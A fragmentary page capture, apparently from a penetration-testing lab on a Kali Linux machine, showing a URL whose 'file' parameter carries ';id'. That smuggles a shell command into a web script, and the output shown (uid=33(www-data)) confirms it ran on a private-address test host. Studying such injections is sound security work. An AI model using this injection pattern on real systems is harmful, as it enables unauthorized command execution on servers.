 192.168.3.33/test.php?file=last.html;id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
[no data available] uid=33(www-data) gid=33(www-data) groups=33(www-data)
OMGJS - Everything a browser knows about you
It actually knows more...
Read last visitor data